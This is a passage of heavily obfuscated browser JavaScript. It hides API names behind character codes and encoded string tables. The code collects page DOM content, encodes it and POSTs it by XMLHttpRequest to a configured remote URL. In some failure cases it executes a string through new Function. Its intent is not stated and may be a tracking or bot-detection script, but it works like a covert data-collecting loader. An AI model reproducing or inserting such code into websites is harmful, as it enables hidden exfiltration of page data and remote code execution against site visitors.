R4','gCorEa','W5ddVq','eG','WPKv','W40qWPT0WOLjiSoL','FqRdSG','k8kM','nYi','W74','W50azcxdGSoFW5RdUmocbSoi','WOC','WPFdIG','WQyMWO1rWO0zc8kDysCBgmoDW7lcUs3cUh4','W6BcII3dQhdcPW','WOjiW43dO8kCrCoIW4q','W71T','seWhW5XL','kmoE','W5hdP8ksW4uStW','BepdLWi','qq','cvS','WRv7WOmUobldHCojbSkxuSkvug8ZECkbESonESkjW4zOnmoGWOVdHXblufu','W6nPxr0Ng2S2Dw3dJW','WQfMW5hcRda','W6FcKYbbWR3dJSoSW7rqW7ZdVq','WPOXuSoHW5T6dSoeAmohW78+cCoooSkRW6JcLCk6euNcUetdImkPl8kOW7L9uSkmFSoGdq','d8o7sGRcTIKtemki','WRb0WOZdPSkxwCoLpXbkWQyvWPyj','jG','WPtdLSoNW6ne','WQO','W4G','WO5O','n8kg','W6RdLW','hCkaD2mEWORdKCkQuwm','WRW','W4mVfIW','W5K','WO8','wmkMwCoB','le4','neG','W6pdR8o1mXZdGbiMWQ1vWR1ZlLnnha','W5JcMW'],t6=t5[0x0]['slice'](0x1,0x1),t7=['WO5O','n8kg','W6RdLW','hCkaD2mEWORdKCkQuwm','WRW','W4mVfIW','W5K','WO8','wmkMwCoB','le4','neG','W6pdR8o1mXZdGbiMWQ1vWR1ZlLnnha','W5JcMW',ae[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ae[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],ae[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ae[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ae[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ae[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],ae[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ae[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ae[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ae[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ae[String['fromCharCode'](0x44,0x61,0x74,0x65)],ae[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ae[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ae[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ae[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ae[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ae[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x25),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x20),function(t9){var ta=t4['prototype'][t6];try{ta[0x14][ta[0x1f]](ta[0x18],ta[0x2b],ta[0x2b]);}catch(tt){}try{ta[0x1b][ta[0x1f]](ta[0xd],ta[0x2b],ta[0x2b]);}catch(tP){}return ta[0x1c]['prototype'][t6]=t6,t9;}],t8=function(){return t4['prototype'][t6]=t7,t4['prototype'][t4['prototype'][t6][0x0]]=+new t4['prototype'][t6][0x17](),t5;};return(t4=t8)();}return function(t5,t6){var t7=t5(),t8=parseInt;function t9(ta,tt){return t3(tt+0x32,ta);}while(!![]){try{if(t8(t9('GKyK',0x1b),0x10)+t8(t9('98x8',0x1e),0x10)+t8(t9('1zSW',0x1f),0x10)+t8(t9('BoJQ',0x20),0x10)+t8(t9('OdYE',0x2a),0x10)+t8(t9('9pan',0x2b),0x10)+t8(t9('A8oh',0x2e),0x10)+t8(t9('THee',0x2f),0x10)+t8(t9('&ZSj',0x32),0x10)+t8(t9('gxjn',0x35),0x10)+t8(t9('LWPm',0x36),0x10)+t8(t9('&B1@',0x3a),0x10)+t8(t9('QUCy',0x4a),0x10)+t8(t9('qMLu',0x4b),0x10)+t8(t9('JqFt',0x4c),0x10)+t8(t9('0ctb',0x4f),0x10)+t8(t9('GI!x',0x53),0x10)+t8(t9('Gf3W',0x56),0x10)+t8(t9('BfF#',0x58),0x10)+t8(t9('u68p',0x59),0x10)+t8(t9('NR2Q',0x5a),0x10)+t8(t9('sw7d',0x5c),0x10)+t8(t9('jU&#',0x5d),0x10)+t8(t9('lNtD',0x5f),0x10)+t8(t9('X7dD',0x6a),0x10)+t8(t9('trbc',0x6e),0x10)+t8(t9('SQbQ',0x71),0x10)+t8(t9('l981',0x72),0x10)+t8(t9('3f8!',0x76),0x10)+t8(t9('CclQ',0x78),0x10)+t8(t9('vC#L',0x7a),0x10)+t8(t9('u9^X',0x80),0x10)+t8(t9('KlGL',0x81),0x10)+t8(t9('HMZm',0x86),0x10)+t8(t9('vbkB',0x89),0x10)+t8(t9('wZE!',0x8f),0x10)+t8(t9('iPLk',0x95),0x10)+t8(t9('SmuR',0x9b),0x10)+t8(t9('%#%W',0x9c),0x10)+t8(t9('eZZY',0xab),0x10)+t8(t9('wIiY',0xb0),0x10)+t8(t9('3D4r',0xb6),0x10)+t8(t9('dtnS',0xba),0x10)===t6)break;}catch(ta){}t7['push'](t7['shift']());}}(t4,0xc185),t3;}(window),ag,aI,as,aF,aR,an,aT,ad,aS;function ak(ae){var ap,aG=a3(aZ[aD(0x60,'A8oh')]()[ae]),ar=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')][aD(0x46,'sOo&')]-0x1,aU=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')](ar);J[aD(0x7d,'qMLu')][aD(0xd4,'oZ3j')](aG),aU[aD(0xe0,'nheU')][aD(0xd3,'g@TB')](aU),ah[aD(0xa5,'Y6Nr')](ae);try{ap=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')](ar)[aD(0x54,'zp6y')],ap!=null&&aM[aD(0xa5,'Y6Nr')](ap);}catch(aK){}}function ao(){if(aZ[aD(0x60,'A8oh')]()[aD(0x46,'sOo&')]!==ah[aD(0x46,'sOo&')])aE(aJ[aD(0xdb,'%%Gl')](0x2),z,aZ[aD(0xaf,'v^Gd')]());else{for(var ae=0x0;ae<ah[aD(0x46,'sOo&')];ae++)ah[ae]!==ae&&aE(aJ[aD(0xdb,'%%Gl')](0x3),z,aZ[aD(0xaf,'v^Gd')]());}if(aZ[aD(0xb3,'KlGL')]()!=null||aZ[aD(0x9f,'8fhD')]()!=null){function ap(aU){var aK,aq;function aw(tt){var tP,tJ,tc,tx,tQ,tO,tf,tZ=0x1388,tz=[];for(tP=0x0,tJ=tt[aD(0x46,'sOo&')];tP<tJ;tP++)if(tz[aD(0x46,'sOo&')]!==0x0){for(tc=!0x1,tx=tt[tP][aD(0xa0,'trbc')+aD(0xce,'%#%W')],tQ=0x0,tO=tz[aD(0x46,'sOo&')];tQ<tO;tQ++){if(tf=tz[tQ][aD(0xa0,'trbc')+aD(0xce,'%#%W')],tx[aD(0x46,'sOo&')]===tf[aD(0x46,'sOo&')]&&t1(tx,tf)){if(tc=!0x0,t2(tt[tP][aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')],tz[tQ][aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')],tZ)){tz[tQ]=tt[tP];break;}break;}continue;}tc||tz[aD(0xa5,'Y6Nr')](tt[tP]);}else tz[aD(0xa5,'Y6Nr')](tt[tP]);return tz=t0(tz),tz;}function t0(tt){for(var tP=0x0,tJ=tt[aD(0x46,'sOo&')];tP<tJ;tP++)tt[tP][aD(0x72,'f#xG')+aD(0xcd,'SmuR')]&&delete tt[tP][aD(0x72,'f#xG')+aD(0xcd,'SmuR')];return tt;}function t1(tt,tP){for(var tJ=0x0,tc=tt[aD(0x46,'sOo&')];tJ<tc;tJ++)if(tP[aD(0x63,'9G!p')](tt[tJ])===-0x1)return!0x1;return!0x0;}function t2(tt,tP,tJ){var tc=J[aD(0xb4,'WU9l')][aD(0x8b,'u68p')](tt-tJ),tx=J[aD(0xb4,'WU9l')][aD(0x8b,'u68p')](tP-tJ);return tc<tx;}function t3(tt){var tP=[],tJ=aw(t4(tt,tP));return tJ;}function t4(tt,tP){var tJ,tc,tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN;if(!tt||!tt[aD(0x52,'BoJQ')])return tP;for(tJ=aZ[aD(0xeb,'pqhL')](),tc=aZ[aD(0x9d,'oqr7')](),tx=aZ[aD(0x7a,'X!yV')](),tQ=tt[aD(0x52,'BoJQ')],tO=0x0,tf=tQ[aD(0x46,'sOo&')];tO<tf;tO++)tZ=tQ[tO],tz=tZ[aD(0x5f,'!047')][aD(0xd5,'PCrU')](),tZ[aD(0xd7,'cYg7')][aD(0x46,'sOo&')]!=0x0&&tJ[aD(0x63,'9G!p')](tz)===-0x1&&t9(tZ,tx)===null&&(th=[],tM=t5(tZ),tY=t8(tZ,tc,tx,th,tM),tY[aD(0x46,'sOo&')]!==0x0&&(tN={},tP[aD(0xa5,'Y6Nr')]((tN[aD(0x72,'f#xG')+aD(0xcd,'SmuR')]=tM,tN[aD(0x48,'YORd')+aD(0xe5,'VP!p')]=t6(tZ),tN[aD(0xa0,'trbc')+aD(0xce,'%#%W')]=tY,tN[aD(0xe2,'wIiY')]=t7(t6(tZ),tZ),tN[aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')]=tZ[aD(0xd7,'cYg7')][aD(0x46,'sOo&')],tN[aD(0xb6,'1yh8')+aD(0x9e,'sgO2')]=a2[aD(0xc2,'RYyA')](),tN))),t4(tZ,tP));return tP;}function t5(tt){return tt[aD(0x5f,'!047')][aD(0xd5,'PCrU')]()+aD(0xe3,'P^iG')+tt[aD(0xd7,'cYg7')][aD(0x46,'sOo&')]+aD(0xe3,'P^iG')+a2[aD(0xc2,'RYyA')]();}function t6(tt){return tt[aD(0x56,'D9yY')][aD(0x74,'lKzQ')](0x0,tt[aD(0x56,'D9yY')][aD(0x63,'9G!p')](aD(0x7b,'Sf1z'))+0x1);}function t7(tt,tP){var tJ,tc,tx,tQ,tO=aD(0x87,'hzPi')+tP[aD(0x5f,'!047')][aD(0xd5,'PCrU')]()+aD(0x7b,'Sf1z'),tf=aD(0xab,'F8vn'),tZ=tP[aD(0xd7,'cYg7')][aD(0x6d,'ELS!')](aD(0x5a,'2IY4'));if(tZ[aD(0x46,'sOo&')]===0x1)tJ=tZ[0x0][aD(0x74,'lKzQ')](0x0,0xc8),tZ[0x0][aD(0x46,'sOo&')]>0xc8&&(tJ+=tf);else{for(tc=[],tx=0x0,tQ=tZ[aD(0x46,'sOo&')];tx<tQ;tx++)if(tc[aD(0xa5,'Y6Nr')](tZ[tx]),tc[aD(0xb0,'!6j5')](aD(0x5a,'2IY4'))[aD(0x46,'sOo&')]>0xc8)break;tJ=tc[aD(0xb0,'!6j5')](aD(0x5a,'2IY4')),tJ[aD(0x46,'sOo&')]>0xc8&&(tJ+=tf);}return tt+tJ+tO;}function t8(tt,tP,tJ,tc){var tx,tQ,tO,tf,tZ;if(!tt)return tc;if(tx=tt[aD(0x5f,'!047')][aD(0xd5,'PCrU')](),!tt[aD(0x61,'THee')]||tt[aD(0x61,'THee')][aD(0x46,'sOo&')]==0x0)return tc;if(t9(tt,tJ)!==null)return tc;if(tQ=t9(tt,tP),tQ!==null&&tc[aD(0xa5,'Y6Nr')](tQ),!tt[aD(0x52,'BoJQ')]||tt[aD(0x52,'BoJQ')][aD(0x46,'sOo&')]==0x0)return tc;for(tO=tt[aD(0x52,'BoJQ')],tf=0x0,tZ=tO[aD(0x46,'sOo&')];tf<tZ;tf++)t8(tO[tf],tP,tJ,tc);return tc;}function t9(tt,tP){var tJ,tc,tx,tQ,tO=tt[aD(0x61,'THee')];for(tJ=0x0,tc=tO[aD(0x46,'sOo&')];tJ<tc;tJ++)for(tx=0x0,tQ=tP[aD(0x46,'sOo&')];tx<tQ;tx++)if(ta(tO[tJ][aD(0xda,'ifH%')],tP[tx]))return tO[tJ][aD(0xda,'ifH%')];return null;}function ta(tt,tP){var tJ,tc,tx;if(tP[aD(0x50,'98x8')+aD(0x6c,'&B1@')]===!0x0)return tt[aD(0xd5,'PCrU')]()[aD(0x63,'9G!p')](tP[aD(0xe2,'wIiY')][aD(0xd5,'PCrU')]())!==-0x1;for(tJ=tt[aD(0x6d,'ELS!')](aD(0x90,'Eafi')),tc=0x0,tx=tJ[aD(0x46,'sOo&')];tc<tx;tc++)if(tJ[tc]&&tJ[tc]===tP[aD(0xe2,'wIiY')])return!0x0;return!0x1;}return a2[aD(0xee,'6U^m')](aU)?(aK=J[aD(0xbb,'vbkB')](J[aD(0x8a,'BfF#')](aU)),aq=J[aD(0x7d,'qMLu')][aD(0xa8,'3f8!')](aD(0xc1,'wZE!')),aq[aD(0xd7,'cYg7')]=aK,t3(aq)):null;}function aG(aU){var aK=aD(0x7f,'YmSz')+J[aD(0x75,'#l0H')][aD(0xc0,'eJRE')]+aD(0x99,'Xth6');return a2[aD(0xee,'6U^m')](aU)?aK+aU:aK+aD(0xd2,'F!fe');}function ar(aU){var aK,aq,aw,t0,t1={};t1[aD(0x92,'djIa')+aD(0x47,'8BvO')]=aZ[aD(0x73,'YyM&')](),t1[aD(0x91,'lNtD')+aD(0x51,'1zSW')]=[],t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=z,aU==null?t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=aG(aD(0x7e,'JqFt')):a2[aD(0xdc,'J^MO')](aU)&&aU[aD(0x46,'sOo&')]!==0x0?t1[aD(0x91,'lNtD')+aD(0x51,'1zSW')]=aU:t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=aG(aD(0xad,'1e5G')),aq={},aw=J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')]((aq[at[aD(0xb8,'HMZm')][aD(0xdd,'eZZY')]]=J[aD(0xb2,'u9^X')](J[aD(0x8c,'NR2Q')](J[aD(0xb2,'u9^X')](J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')](t1)))),aq)),aK=aZ[aD(0xb3,'KlGL')]()?aH(aZ[aD(0xb3,'KlGL')]()):a2[aD(0x6e,'VHKF')](at[aD(0x98,'6dBn')](),aZ[aD(0x9f,'8fhD')]()),t0=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))](),t0[aD(0x70,'uI94')](aD(0x76,'GSHU'),aK,!0x0),t0[aD(0x4f,'vFyC')](aD(0xec,'dtnS'),aD(0xa4,'l981')),t0[aD(0xc8,'A&Zo')]=function(){t0[aD(0x4a,'4E3H')]===0x2&&t0[aD(0xa7,'xoIq')]!==0xca&&t0[aD(0xa7,'xoIq')]!==0xcc&&new J[(aD(0x85,'GI!x'))](aZ[aD(0xaf,'v^Gd')]())();},t0[aD(0xcf,'oPpg')](aw);}ar(ap(aZ[aD(0xa9,'d@yS')]()));}}function aX(){var ae,ap,aG,ar,aU,aK,aq,aw,t0,t1,t2,t3,t4,t5,t6,t7,t8,t9,ta;if(an()&&(ae=at[aD(0xb7,'tMKh')](),ap=ae[aD(0x88,'Gf3W')](),ap!=null&&ap!==z)){aG=ae[aD(0x8d,'800A')]();try{aG[aD(0xa5,'Y6Nr')](at[aD(0xc3,'awj3')][aD(0xcb,'Son0')]);}catch(tP){return;}if(aG!=null&&aG[aD(0x46,'sOo&')]!==0x0){for(ar=ae[aD(0xaf,'v^Gd')](),aU=ae[aD(0xd1,'Bkrg')](),aU==null&&(aU=!0x1),aK=[aD(0x84,'cBr1'),aD(0x89,'2q%P'),aD(0x83,'xVOg')],aq=[],aw=0x0;aw<aK[aD(0x46,'sOo&')];aw++)t0=aK[aw],tt(aU,t0);for(t1=function(){as===aI&&ag!=null&&ag[aD(0x46,'sOo&')]!==0x0&&(aT(!0x0,ag),J[aD(0xac,'vC#L')](aF));},t2=function(tJ,tc,tx,tQ,tO){as+=0x1;var tf=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))]();tf[aD(0x70,'uI94')](aD(0xb5,'NZsS'),tJ,!0x0),tf[aD(0x55,'RiGR')]=aD(0x8e,'sw7d'),tQ&&(tf[aD(0xc7,'iPLk')+aD(0x86,'7A1d')]=!0x0),tO&&(tf[aD(0xc7,'iPLk')+aD(0x71,'xMu0')]=!0x0),tf[aD(0xc8,'A&Zo')]=function(){var tZ,tz,th,tM;if(tf[aD(0x4a,'4E3H')]===0x4){if(tZ=tf[aD(0xae,'J#hr')](ap),tf[aD(0xa7,'xoIq')]<0x12c)tf[aD(0xc7,'iPLk')+aD(0x71,'xMu0')]?(tZ=at[aD(0xc3,'awj3')][aD(0xcb,'Son0')],ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1):tf[aD(0xc7,'iPLk')+aD(0x86,'7A1d')]?(tZ=at[aD(0xc3,'awj3')][aD(0xcb,'Son0')]+aD(0xbe,'DsHS')+aD(0x82,'k5sF'),ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x0,ag,!0x0),aI+=0x1):(tZ!=null&&(tz=new J[(aD(0x78,'7J3#'))](aD(0x53,'OpGh'),aD(0xa1,'W5oS')),tZ=tZ[aD(0xb9,'sJsd')](tz,z)),ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1);else{if(tf[aD(0xa7,'xoIq')]>=0x12c)try{J[aD(0x58,'7MYJ')]&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!=null&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!==z&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]]&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1]?(th=new J[(aD(0x58,'7MYJ'))](this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],tM=new J[(aD(0x58,'7MYJ'))](this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],th!==tM?(aE(aJ[aD(0xbd,'6UVq')](0x1),tJ+Y+tf[aD(0xa7,'xoIq')]),aI+=0x1):(ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1)):aI+=0x1;}catch(tY){aI+=0x1;}else aE(aJ[aD(0xba,'8FZi')](0x1),z,tx);}}},tf[aD(0xcf,'oPpg')]();},aw=0x0,t3=aG[aD(0x46,'sOo&')];aw<t3;aw++)if(t4=aG[aw],t4!=null&&t4!==z){for(t5=null,t6=!0x1,t4[aD(0x46,'sOo&')]>0x2&&a2[aD(0x68,'LWPm')](t4,aD(0xea,'@%MY'))&&a2[aD(0xbf,'PDMw')](t4,aD(0x49,'Lcoa'))?t5=new J[(aD(0x78,'7J3#'))](t4[aD(0x80,'4WVB')](0x1)):t4[aD(0x7c,'QUCy')](t4[aD(0x46,'sOo&')]-0x1)===aD(0x49,'Lcoa')&&(t4=t4[aD(0x74,'lKzQ')](0x0,t4[aD(0x46,'sOo&')]-0x1),t6=!0x0),t7=0x0,t8=aq[aD(0x46,'sOo&')];t7<t8;t7++)t9=aq[t7],ta='',ta=t9[aD(0x63,'9G!p')](aP)===0x0?aA(t9,at[aD(0x98,'6dBn')]()):t9,aR(ta,ae[aD(0xde,'DxCd')]())||(t5==null?t9[aD(0x63,'9G!p')](t4)>-0x1&&(t9[aD(0x63,'9G!p')](at[aD(0xc3,'awj3')][aD(0xcb,'Son0')])>-0x1?t2(t9,aD(0x4d,'GKyK'),ar,t6,!0x0):t6?J[aD(0x4c,'F5wb')]&&J[aD(0x4c,'F5wb')][aD(0xaa,'CclQ')]&&t2(t9,aD(0x4d,'GKyK'),ar,t6,!0x1):t2(t9,ta,ar,t6,!0x1)):t5[aD(0x95,'utEx')](ta)&&t2(t9,ta,ar,!0x1,!0x1));}else aE(aJ[aD(0xbd,'6UVq')](0x2),aw+z);aF=J[aD(0xc5,'OEPE')](t1,at[aD(0xc3,'awj3')][aD(0x6f,'UgNU')]);}}function tt(tJ,tc){var tx,tQ,tO,tf;for(tx=0x0,tQ=J[aD(0x7d,'qMLu')][aD(0x77,'ybEa')](tc),tO=tQ[aD(0x46,'sOo&')];tx<tO;tx++)if(tf=tc[aD(0x63,'9G!p')](aD(0x83,'xVOg'))===-0x1?tQ[tx][aD(0xbc,'Do8Q')]:tQ[tx][aD(0xa2,'vi%l')],a2[aD(0xee,'6U^m')](tf)&&tf!==z){if(!tJ&&tf[aD(0x63,'9G!p')](aP)===-0x1)continue;aq[aD(0x63,'9G!p')](tf)===-0x1&&aq[aD(0xa5,'Y6Nr')](tf);}}}at[aD(0xc4,'#s9w')]()[at[aD(0x4b,'68qE')][aD(0xe7,'y&bZ')]][at[aD(0x79,'kKCL')][aD(0xed,'a%S9')]]=ak,J[aD(0xe8,'3D4r')]&&J[aD(0xe8,'3D4r')](aD(0xb1,'WbDy'),function(){ao();}),ag=[],aI=0x0,as=0x0,aR=function(ae,ap){var aG,ar,aU;if(!a2[aD(0xdc,'J^MO')](ap)||ap[aD(0x46,'sOo&')]===0x0)return!0x1;for(aG=0x0,ar=ap[aD(0x46,'sOo&')];aG<ar;aG++)return aU=ap[aG],ax[aD(0xe6,'YxNP')](aU,ae);return!0x1;},an=function(){return!aL(0xa)&&!!J[aD(0x67,'gxjn')]&&!!a2[aD(0xe1,'bThI')](J[aD(0x4c,'F5wb')]);},aT=function(ae,ap){var aG,ar,aU,aK,aq,aw,t0=at[aD(0xb7,'tMKh')](),t1=ae?0x2:0x4,t2=t0[aD(0xb3,'KlGL')]();at[aD(0x82,'k5sF')]()&&t2?aG=aH(t2):(aU=t0[aD(0x9f,'8fhD')](),aK=t0[aD(0x93,'%mrE')](),ar=t0[aD(0xe9,'fPpN')]()?aU+at[aD(0xc3,'awj3')][aD(0x8f,'jU&#')]+aK:aU+aK,aG=a2[aD(0x6e,'VHKF')](at[aD(0x98,'6dBn')](),ar)),aq=function(t3){var t4,t5,t6,t7,t8,t9,ta,tt,tP=z,tJ=z,tc=0x0,tx=at[aD(0xc3,'awj3')][aD(0xd0,'5Abk')],tQ=tx;for(tt=t3;tc<tt[aD(0x46,'sOo&')];)t7=(t4=tt[aD(0x5c,'OdYE')](tc++))>>0x2,t8=(0x3&t4)<<0x4|(t5=tt[aD(0x5c,'OdYE')](tc++))>>0x4,t9=(0xf&t5)<<0x2|(t6=tt[aD(0x5c,'OdYE')](tc++))>>0x6,ta=0x3f&t6,J[aD(0x94,'6nII')](t5)?t9=ta=0x40:J[aD(0x94,'6nII')](t6)&&(ta=0x40),tJ=tJ+tx[aD(0x7c,'QUCy')](t7)+tx[aD(0x7c,'QUCy')](t8)+tx[aD(0x7c,'QUCy')](t9)+tx[aD(0x7c,'QUCy')](ta);return tJ;},aw=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))](),aw[aD(0x70,'uI94')](aD(0x76,'GSHU'),aG,ae),aw[aD(0x4f,'vFyC')](aD(0xec,'dtnS'),aD(0x9c,'X7dD')),aw[aD(0xc8,'A&Zo')]=function(){aw[aD(0x4a,'4E3H')]===t1&&aw[aD(0xa7,'xoIq')]!==0xca&&aw[aD(0xa7,'xoIq')]!==0xcc&&new J[(aD(0x85,'GI!x'))](t0[aD(0xaf,'v^Gd')]())();},aw[aD(0xcf,'oPpg')](at[aD(0xc3,'awj3')][aD(0xa3,'SQbQ')]+aD(0x97,'bfrD')+J[aD(0xb2,'u9^X')](aq(J[aD(0xb2,'u9^X')](J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')](ap)))));},ad=function(ae,ap,aG,ar,aU,aK,aq){var aw,t0,t1,t2,t3;if(aq)aw=new J[(aD(0x4c,'F5wb'))](ap),aU&&(aw=aw[aD(0x65,'dxyR')](a2[aD(0x57,'SBRC')](aw,aD(0x4e,'EWYZ'))));else{for(t0=ap[aD(0x46,'sOo&')],aw=new J[(aD(0x4c,'F5wb'))](t0),t1=0x0;t1<t0;t1++)aw[t1]=ap[aD(0x5c,'OdYE')](t1)&0xff;}t2=a2[aD(0x66,'EwxD')](aw,at[aD(0xb7,'tMKh')]()[aD(0x62,'obS3')]())+z,ae==null&&(ae=aD(0x59,'duFb')),t3={},aK[aD(0xa5,'Y6Nr')]((t3[aD(0xc6,'aXid')+z]=aG,t3[aD(0x64,'&ZSj')+z]=ae,t3[aD(0xd9,'7cKQ')+z]=t2,t3));},aS=(function(){var ae,ap,aG,ar,aU,aK,aq,aw,t0,t1;if(an()&&J[aD(0xd8,'l^6F')][aD(0x69,'4jUw')]!=null&&J[aD(0xd8,'l^6F')][aD(0x69,'4jUw')][aD(0x96,'yO72')]!=null&&(ae=at[aD(0xb7,'tMKh')](),ap=ae[aD(0x88,'Gf3W')](),ap!=null&&ap!==z&&(aG=ae[aD(0x8d,'800A')](),ar=ae[aD(0xaf,'v^Gd')](),aU=(function(){var t2,t3,t4,t5=[];for(t2=0x0,t3=aG[aD(0x46,'sOo&')];t2<t3;t2++)t4=aG[t2],t4!=null&&t4!==z&&(t4[aD(0x63,'9G!p')](aD(0xea,'@%MY'))===0x0&&t4[aD(0x7c,'QUCy')](t4[aD(0x46,'sOo&')]-0x1)===aD(0x49,'Lcoa')||a2[aD(0xbf,'PDMw')](t4,aD(0xdf,'GNr^'))&&(aR(t4,ae[aD(0xde,'DxCd')]())||t5[aD(0xa5,'Y6Nr')](t4)));return t5;}()),aU!=null&&aU[aD(0x46,'sOo&')]!==0x0))){for(aK=at[aD(0x98,'6dBn')](),aq=[],aw=function(t2,t3){var t4=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))]();t4[aD(0x70,'uI94')](aD(0xb5,'NZsS'),t2,!0x1),t4[aD(0x96,'yO72')](aD(0xd6,'XgYx')),t4[aD(0xc8,'A&Zo')]=function(){var t5,t6,t7,t8;if(t4[aD(0x4a,'4E3H')]===0x4){if(t5=t4[aD(0xae,'J#hr')](ap),t4[aD(0xa7,'xoIq')]<0x12c)t5!=null&&(t6=new J[(aD(0x78,'7J3#'))](aD(0x53,'OpGh'),aD(0xa1,'W5oS')),t5=t5[aD(0xb9,'sJsd')](t6,z)),ad(t5,t4[aD(0xca,'z1T#')],t3,ar,!0x1,aq,!0x1);else{if(t4[aD(0xa7,'xoIq')]>=0x12c)try{J[aD(0x58,'7MYJ')]&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!=null&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!==z&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]]&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1]&&(t7=new J[(aD(0x58,'7MYJ'))](this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],t8=new 